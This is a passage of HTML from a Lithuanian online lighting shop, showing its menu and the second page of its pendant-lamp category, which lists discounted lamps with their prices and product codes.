	<li id="accordion-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/">Šviestuvai su saulės baterija</a></li>
	<li id="accordion-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/">LED veidrodžiai</a></li>
	<li id="accordion-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="accordion-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/">Išmanūs namai</a></li>
	<li id="accordion-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/">Įvairūs LED</a></li>
	<li id="accordion-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/">Aksesuarai/ Įrankiai/ Kita</a></li>
	<li id="accordion-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/">TOP Perkamiausios prekės</a></li>
	<li id="accordion-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/">Išpardavimas</a></li>
	<li id="accordion-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/">Kalėdinės prekės</a></li>
</ul>
</li>
<li id="accordion-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="#">Informacija</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="accordion-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="accordion-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul>
</li>
<li id="accordion-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="accordion-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="accordion-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="accordion-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul>
</li>
</ul></div><div class="menu-wrap"><ul id="menu-led_top_menu-2" class="mobile-menu accordion-menu show-arrow"><li id="accordion-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div>		</div>
	</div>
</nav>
</div>	</header>

									</div>
				<!-- end header wrapper -->
			
			
					<section class="page-top page-header-6">
	<div class="container">
	<div class="row">
		<div class="col-lg-12 clearfix">
			<div class="pt-right">
								<h1 class="page-title">Pakabinami šviestuvai</h1>
							</div>
							<div class="breadcrumbs-wrap pt-left">
					<ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/"><span itemprop="name">VIDAUS ŠVIESTUVAI</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li>Pakabinami šviestuvai</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-left-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main">
<div class="free_shipping_note">Jums trūksta <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>100.00</bdi></span> iki nemokamo pristatymo! Įsidėkite daugiau prekių, kad gautumėte nemokamą pristatymą.</div>

<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before"><div class="porto-product-filters style2 mobile-sidebar "><div class="porto-product-filters-body"></div></div><div class="sidebar-overlay"></div><a role="button" href="#" class="porto-product-filters-toggle sidebar-toggle d-flex d-lg-none "><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"/><line class="cls-1" x1="6" x2="9" y1="9" y2="9"/><line class="cls-1" x1="23" x2="26" y1="16" y2="16"/><line class="cls-1" x1="6" x2="17" y1="16" y2="16"/><line class="cls-1" x1="17" x2="26" y1="23" y2="23"/><line class="cls-1" x1="6" x2="11" y1="23" y2="23"/><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"/><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"/><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"/><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"/></svg> <span>Filter</span></a><form class="woocommerce-ordering" method="get">
	<label for="woocommerce-orderby-1">Rikiuoti pagal: </label>
	<select name="orderby" class="orderby" aria-label="Rikiuoti pagal:" id="woocommerce-orderby-1">
					<option value="popularity" >Rikiuoti pagal populiarumą</option>
					<option value="rating" >Rikiuoti pagal vertinimą</option>
					<option value="date" >Rikiuoti nuo naujausių</option>
					<option value="price"  selected='selected'>Rikiuoti pagal kainą (min → maks)</option>
					<option value="price-desc" >Rikiuoti pagal kainą (maks → min)</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a role="button" aria-label="View as grid" href="/produktu-kategorija/pakabinami-sviestuvai/page/2/" id="grid" class="porto-icon-mode-grid active" title="Grid View"></a><a role="button" aria-label="View as list" href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?gridcookie=list" id="list" class="porto-icon-mode-list" title="List View"></a>
	</div>
	</div><div class="archive-products"><ul class="products products-container grid has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	 data-product_layout="product-outimage_aq_onimage" role="none">
		
<li role="none" class="product-col product-outimage_aq_onimage product type-product post-9338 status-publish first instock product_cat-isparduodamos-prekes product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-skandinavisko-tipo-geltonas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-25%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/07/sdfc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas Skandinaviško tipo Geltonas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/07/61DQeeONcvL._AC_SL1024_-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" fetchpriority="high" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=9338" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9338" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9338" data-product_sku="PSS131 Geltonas" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas Skandinaviško tipo Geltonas&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas Skandinaviško tipo Geltonas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_9338" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="9338" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" rel="tag">Išpardavimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-skandinavisko-tipo-geltonas/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas Skandinaviško tipo Geltonas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;39.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.90</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.90.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-14446 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/e27-pakabinamas-sviestuvas-2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-12%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2021/05/ad-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="E27 Pakabinamas šviestuvas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2021/05/fad-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=14446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14446" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14446" data-product_sku="PSS205" aria-label="Add to cart: &ldquo;E27 Pakabinamas šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;E27 Pakabinamas šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_14446" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="14446" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/e27-pakabinamas-sviestuvas-2/">
	<h3 class="woocommerce-loop-product__title">E27 Pakabinamas šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>34.02</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;34.02.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.92</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.92.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1170 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sviestuvas-gardenia-juodas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-33%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/Screen-Shot-2017-03-25-at-17.38.12-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šviestuvas &quot;GARDENIA&quot; Juodas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/Screen-Shot-2017-03-25-at-17.38.38-300x300.png" class="porto-lazyload hover-image" alt="Šviestuvas &quot;GARDENIA&quot; Juodas" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=1170" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1170" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1170" data-product_sku="PSS130 Black" aria-label="Add to cart: &ldquo;Šviestuvas &quot;GARDENIA&quot; Juodas&rdquo;" rel="nofollow" data-success_message="&ldquo;Šviestuvas &quot;GARDENIA&quot; Juodas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1170" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1170" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sviestuvas-gardenia-juodas/">
	<h3 class="woocommerce-loop-product__title">Šviestuvas &#8222;GARDENIA&#8221; Juodas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>45.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;45.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-2455 status-publish last instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-2/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-30%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2017/06/asdxc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2017/06/02e341a0-88b1-4a85-a072-59fc3a7b4fc9-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=2455" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2455" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2455" data-product_sku="PSS119" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_2455" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2455" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-2/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;43.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-2479 status-publish first instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-baltos-spalvos/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-30%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/Screen-Shot-2017-06-24-at-18.08.00-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas Baltos spalvos" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/Screen-Shot-2017-06-24-at-13.42.12-300x300.png" class="porto-lazyload hover-image" alt="Pakabinamas šviestuvas Baltos spalvos" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=2479" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2479" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2479" data-product_sku="PSS120 BALTA" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas Baltos spalvos&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas Baltos spalvos&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_2479" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2479" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-baltos-spalvos/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas Baltos spalvos</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;43.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-2636 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-raudonos-spalvos/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-30%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5132-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pakabinamas šviestuvas raudonos spalvos" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/IMG_5133-300x300.jpg" class="porto-lazyload hover-image" alt="Pakabinamas šviestuvas raudonos spalvos" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=2636" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2636" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2636" data-product_sku="PSS120 RAUDONA" aria-label="Add to cart: &ldquo;Pakabinamas šviestuvas raudonos spalvos&rdquo;" rel="nofollow" data-success_message="&ldquo;Pakabinamas šviestuvas raudonos spalvos&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_2636" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="2636" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/pakabinamas-sviestuvas-raudonos-spalvos/">
	<h3 class="woocommerce-loop-product__title">Pakabinamas šviestuvas raudonos spalvos</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>43.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;43.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-5467 status-publish instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sviestuvas-retro-melynas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-35%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1ZkOkijoIL1JjSZFyq6zFBpXaj-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Šviestuvas Retro Mėlynas" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1ZQL7aU1HTKJjSZFmq6xeYFXaQ-300x300.jpg" class="porto-lazyload hover-image" alt="Šviestuvas Retro Mėlynas" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=5467" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5467" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5467" data-product_sku="PSS132" aria-label="Add to cart: &ldquo;Šviestuvas Retro Mėlynas&rdquo;" rel="nofollow" data-success_message="&ldquo;Šviestuvas Retro Mėlynas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_5467" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5467" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/sviestuvas-retro-melynas/">
	<h3 class="woocommerce-loop-product__title">Šviestuvas Retro Mėlynas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>46.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;46.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-6211 status-publish last instock product_cat-isparduodamos-prekes product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/edisono-stiliaus-sviestuvas/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-25%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1g4VQPFXXXXaSXVXXq6xXFXXXA-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Edisono stiliaus šviestuvas" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/pakabinami-sviestuvai/page/2/?add-to-cart=6211" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6211" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6211" data-product_sku="PSS153" aria-label="Add to cart: &ldquo;Edisono stiliaus šviestuvas&rdquo;" rel="nofollow" data-success_message="&ldquo;Edisono stiliaus šviestuvas&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_6211" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="6211" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" rel="tag">Išpardavimas</a>, <a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/pakabinami-sviestuvai/" rel="tag">Pakabinami šviestuvai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/edisono-stiliaus-sviestuvas/">
	<h3 class="woocommerce-loop-product__title">Edisono stiliaus šviestuvas</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;40.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;29.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-8222 status-publish first instock product_cat-pakabinami-sviestuvai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/sviestuvas-retro-juodas/" aria-label="Go to product page">
